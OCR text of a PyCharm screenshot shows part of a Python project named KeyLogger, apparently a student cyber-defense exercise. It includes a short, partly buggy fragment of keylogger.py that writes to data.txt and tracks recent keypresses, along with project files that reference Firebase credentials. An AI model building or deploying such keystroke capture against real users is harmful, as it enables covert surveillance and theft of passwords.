 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py
keylogger Git:
Project
keylogger.py data.txt
KeyLogger [test] C:\Users\shaha\Desktop\KeyLogger
build
dist
venv
'filename.spec
.gitattributes
.gitignore
data.txt
google-services.json
keylogger.py
keylogger.spec
keylogger-db-firebase-adminsdk.json
screenshot.jpg
External Libraries
< Python 3.9 (KeyLogger) > C:\Users\shaha\OneDrive\מקרי בוחן בהגנת סייבר
Binary Skeletons
DLLs
Extended Definitions
KeyLogger library root
Lib
Python39 library root
site-packages
Typeshed Stubs
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 9 6
19
20 full_currentTime = date.today().strftime('%H:%M:%S %d.%m.%Y')
21 today_date = full_currentTime.split(' ')[1]
22
23 f = open('data.txt', 'w', encoding='utf-8')
24
25 data = ''
26 lastThreeKeys = []
27 countDelete = 0
28 clicks_counter = 0
29
30
31 def on_press(key):
32 global lastThreeKeys
33 if len(lastThreeKeys) < 3:
34 lastThreeKeys.append(str(key))
35 elif len(lastThreeKeys == 3):
36 lastThreeKeys = (lastThreeKeys[1:]).append(str(key))
37 try:
38 if hasattr(key, 'char') and lastThreeKeys==['']:
Debug: keylogger
Debugger Console
Frames
Variables
data[:-countDelete*2+1] + str(data[-countDelete * 2+1] + '\u0336') + data[-countDelete * 2 + 2:]
date.today().strftime('%H')
Connected
Frames are not available
Git Find Run TODO Problems Debug Terminal Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pyautogui' (43 minutes ago) 18:29 Python 3.9 (KeyLogger) main
1
21:52
11/02/2022
ENG
9°C בהיר
הקלד כאן כדי לחפש